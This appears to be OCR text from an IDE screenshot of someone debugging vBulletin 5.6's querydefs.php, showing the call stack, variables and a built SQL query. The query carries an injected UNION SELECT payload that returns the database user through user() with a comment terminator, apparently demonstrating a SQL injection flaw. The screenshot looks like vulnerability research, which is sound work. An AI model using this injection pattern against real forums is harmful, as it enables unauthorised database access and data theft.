 File Edit View Navigate Code Refactor Run Tools VCS Window Help
VBULLETIN5.6
vBulletin56 > core > packages > vbforum > db > mysql > querydefs.php >
Project
index.php × applicationlight.php × api/content.php × library/
1: Project
vBulletin56 /var/www/html/
core
fonts
images
includes
js
config.php
config.php.bkp
favicon.ico
htaccess.txt
index.php
6121 $selectedFields[$field] =
6122 }
6123 }
6124 }
6125
6126 $sql = " $sql: "\n\t\t\tSELECT infra
6127 SELECT " . implode(', ', $selecte
6128 FROM " . implode(', ', $from) . "
6129 WHERE " . implode(' AND ', $where
6130
6131
SELECT infraction.infractionlevelid, infraction.infractednodeid,
infraction.infracteduserid, infraction.points, infraction.reputation_penalty,
infraction.note, infraction.action, infraction.actiondateline, infraction
.actionuserid, infraction.actionreason, infraction.expires, infraction
.customreason, text.previewtext, text.previewimage, text.previewvideo, text
.imageheight, text.imagewidth, text.rawtext, text.moderated, text.pagetextimages,
text.pagetext, text.htmlstate, text.allowsmilie, text.showsignature, text.attach,
text.infraction
FROM infraction AS infraction, text AS text
WHERE infraction.nodeid = 1 AND text.nodeid = 1 UNION SELECT 1,2,3,4,5,
6,7,8,9,10,11,12,13,14,15,16,17,user(),19,20,21,22,23,24,25,26-- AND text.nodeid =
1 AND text.nodeid = 1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,user
(),19,20,21,22,23,24,25,26--
Debug: index.php ×
Debugger Console Output
Frames
Variables
querydefs.php:6131, vBForu
method.php:175, vB_dB_Quer
assertor.php:293, vB_dB_My
assertor.php:617, vB_dB_My
content.php:4043, vB_Libra
content.php:3681, vB_Libra
content.php:808, vB_Api_Co
wrapper.php:201, vB_Api_Wr
wrapper.php:162, vB_Api_Wr
wrapper.php:162, vB_Api_Wr
collapsed.php:97, Api_Inte
applicationlight.php:368,
applicationlight.php:183,
index.php:41, {main}()
$check_only = false
$db = {vB_Database_MySQLi} [26]
$field = "infraction"
$from = {array} [2]
$params = {array} [3]
$selectedFields = {array} [26]
$sql = "\n\t\t\tSELECT infraction.infractionlevelid, infraction.infractednodeid, infraction.infracteduserid, infraction.points, infraction.reputation_penalty, infraction.note, infraction.act...
$table = "text"
$tables = {array} [2]
$where = {array} [2]
$this = {vBForum_dB_MYSQL_QueryDefs} [5]
$_COOKIE = {array} [1]
$_POST = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [29]
Structure
2: Favorites